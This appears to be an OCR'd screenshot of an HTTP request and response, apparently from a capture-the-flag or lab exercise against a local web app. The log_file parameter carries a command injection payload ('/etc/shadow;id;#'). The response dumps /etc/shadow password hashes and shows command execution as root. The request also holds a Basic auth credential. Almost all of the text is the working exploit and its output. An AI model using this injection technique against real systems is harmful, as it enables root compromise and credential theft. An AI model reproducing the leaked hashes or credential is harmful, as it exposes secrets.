 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://127.0.0.1:3000
10 DNT: 1
11 Sec-GPC: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: keep-alive
14 Referer: http://127.0.0.1:3000/
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 log_file=/etc/shadow;id;%23&analyze_log=
Response
Pretty Raw Hex Render
\n
131 _apt:*:19430:0:99999:7:::
132 tss:*:19430:0:99999:7:::
133 uuidd:*:19430:0:99999:7:::
134 tcpdump:*:19430:0:99999:7:::
135 landscape:*:19430:0:99999:7:::
136 pollinate:*:19430:0:99999:7:::
137 fwupd-refresh:*:19430:0:99999:7:::
138 usbmux:*:19774:0:99999:7:::
139 sshd:*:19774:0:99999:7:::
140 systemd-coredump:!!:19774::::::
141 amay:$6$S1AGe5ex2k4D5MKa$gTclSeJwvND3FINpZaK0zfUq
k6T9IkhlxCn17fNWLx56u.zP/f/4e5YrJRPsM3TRuuKXQDfYL
44RyPzduexsm.:19775:0:99999:7:::
142 lxd:!:19774::::::
143 geo:$6$5mAIqOze4GJ4s9Zu$P3IgUSHlcCkKpDJ0862IgP5aq
aNilEUZDGIm16FiWdxh1A5dfKjmwhMgp3xctHiHZVWGtmKY25
cCrILanDPaG.:19934:0:99999:7:::
144 _laurel:!:19936::::::
145 uid=0(root) gid=0(root) groups=0(root)
146 <p class='error'>
Suspicious traffic patterns detected in
/etc/shadow;id;#:
</p>
<pre>
uid=0(root) gid=0(root) groups=0(root)
</pre>
</div>
147
148 </div>
149 </body>
150 </html>
151